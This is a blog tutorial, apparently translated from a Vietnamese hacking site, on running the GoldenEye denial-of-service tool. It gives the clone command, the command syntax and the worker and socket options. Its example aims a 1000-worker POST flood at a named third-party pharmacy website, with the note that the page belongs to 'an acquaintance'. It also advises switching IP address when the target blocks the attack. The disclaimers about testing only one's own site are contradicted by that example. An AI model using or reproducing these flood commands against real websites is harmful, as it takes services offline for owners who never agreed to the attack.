GoldenEye is a simple but extremely effective DoS Tool, often used by Server administrators to test the system’s resistance to DoS. The characteristic of GoldenEye is that it only needs 1 IP, does not use Proxy, but combined with many users againt creates quite networked attack streams on the Server.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
You can adjust the number of DoS connections to the Server based on the worker and socket parameters. From there, you can check how much your Web can handle.
What is Dos/DDos?
Dos (short for Denial-of-service) is a type of attack on a machine or network, rendering them unusable based on the principle of traffic congestion or beyond the capacity of a server or network. Objects that are often attacked are websites, servers, networks, etc.
- GoldenEye creating a large amount of simultaneous access to the Website, causing the Server to not be able to bear the load, leading to the Website will stop working.
- Signs to know if the Website is down or not is that the user can’t access the Web or can’t connect to the database.
For Webmasters can Use cronjob to regularly check if the website is downif so then manually restart the services.
1 note before implementation
- No DoS AnonyViet and Websites not managed by you
- These types of Dos are very resource intensive, so use them in moderation and don’t overload your computer. The article is for research purposes only, so please use this tool as a tool to test your website or website you can attack, not destroy other people’s websites.
Prepare
- A computer running Linux (if running windows can download the link here)
- Python3 (see download instructions for windows and linux)
Guide to Dos website with GoldenEye
Attention! Only perform the DDOS Test on your Website or Server. Any act of DDOS entering the Website of another person or organization is against the law.
Open Terminal and execute the following commands:
Download GoldenEye to your computer
git clone https://github.com/jseidl/GoldenEye
Go to folder GoldenEye
cd GoldenEye/
Command syntax
python3 goldeneye.py <url> [tùy chọn]
Option :
- – u : useragent (default: self-created
- – w : worker (default: 50)
- – s : socket (default: 30)
- – m : method (post , get , random)
- – d : debug (default: false)
- – n : nosslcheck (default: true)
- – h : help
Example of the article:
python3 goldeneye.py https://duocphamviethung.com.vn/ -w 1000 -s 1000 -m post
(This is the page of an acquaintance, please check for me)

When GoldenEye announces like this, it’s already running
And here are the results:

Some powerful servers will block your IP, best to know if the Web is down or not, you should use another IP to try or check at check-host.net.
And that’s how to use GoldenEye to Dos website. Leave a comment below to let me know what you guys think. See also the article MHDoS – Tool DDOS Attack with 36 hot attack types here.











